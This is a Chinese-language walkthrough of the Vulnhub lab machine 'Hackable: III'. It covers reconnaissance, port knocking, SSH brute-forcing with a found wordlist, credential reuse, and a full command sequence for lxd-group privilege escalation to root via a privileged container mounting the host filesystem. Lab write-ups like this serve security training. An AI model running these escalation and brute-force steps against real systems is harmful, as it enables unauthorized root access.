Vulnhub 靶场 HACKABLE: III
前期准备:
靶机地址:https://www.vulnhub.com/entry/hackable-iii,720/
kali攻击机ip:192.168.11.129
靶机ip;192.168.11.207
一、信息收集
1.使用nmap对目标靶机进行扫描

开放了 22 和 80 端口,22 端口还在过滤状态,80 端口下扫出一个 robots.txt 文件。
2. 80端口

查看源代码发现:

发现了登录地址 login_page/login.html,还有一个用户名 jubiscleudo,还提示了端口敲门,拿着应该是对 22 端口敲门,并且要支持 jpg 文件,还发现了一个邮箱 dev_suport@hackable3.com。
登录页面:

再查看下发现的 robots.txt 文件:

查看 /config :

有一个 1.txt 文件:

base64 解码得:10000,应该是端口敲门的端口之一。扫一下目录:

挨个查看一下,看有没有其他端口敲门的端口:
/login.php

页面是空白的,查看源代码发现有个 3.jpg 的地址,访问一下:

下载下来看看有没有隐写:

又发现了一个端口:65535,查看其他的目录:

在 /css 目录下发现一个 2.txt 文件,查看一下:

是 Brainfuck/Ook! 编码,解码一下得:4444,查看其他的目录:

/config.php 有数据库连接的信息,没有连接成功,先不管。
/backup 目录下有个 wordlist.txt:

是个密码本,大概一会拿去爆破 ssh。其他页面里没有发现信息,那就拿我们发现的三个端口先进行端口敲门。
二、ssh登录
按照文件名的顺序进行端口敲门 10000,4444,65535:
knock 192.168.11.207 10000 4444 65535

发现 ssh端口已经开了。
(注: 一开始总是端口敲门失败,重启了也是不行,想到我可能是做了 nat 修改了网卡的过,于是到靶机中查看一下配置,在 /etc/default/knockd 这个文件中修改下网卡就可以进行端口敲门了)

ssh 打开后,用我们之前发现的用户名 jubiscleudo,和发现的字典爆破一下:

密码是:onlymy,ssh 登录;
三、提权

查看下系统内的文件:
之前看看网站信息时有个 /config.php 页面,当时是连接错误,再在网站目录下看看有没有别的类似信息:

发现有个 .bash_config.php 文件,里面有一组用户名密码 hackable_3:TrOLLED_3,看一下系统中有没有这个用户:

发现有,尝试切换一下:

切换成功,发现是 lxd 组的,而且可用,lxd 可以进行提权:

我用的第二种方法:
# build a simple alpine image
git clone https://github.com/saghul/lxd-alpine-builder
cd lxd-alpine-builder
sed -i 's,yaml_path="latest-stable/releases/$apk_arch/latest-releases.yaml",yaml_path="v3.8/releases/$apk_arch/latest-releases.yaml",' build-alpine
sudo ./build-alpine -a i686

# import the image
lxc image import ./alpine*.tar.gz --alias myimage # It's important doing this from YOUR HOME directory on the victim machine, or it might fail.

# before running the image, start and configure the lxd storage pool as default
lxd init

# run the image
lxc init myimage mycontainer -c security.privileged=true

# mount the /root into the image
lxc config device add mycontainer mydevice disk source=/ path=/mnt/root recursive=true

# interact with the container
lxc start mycontainer
lxc exec mycontainer /bin/sh

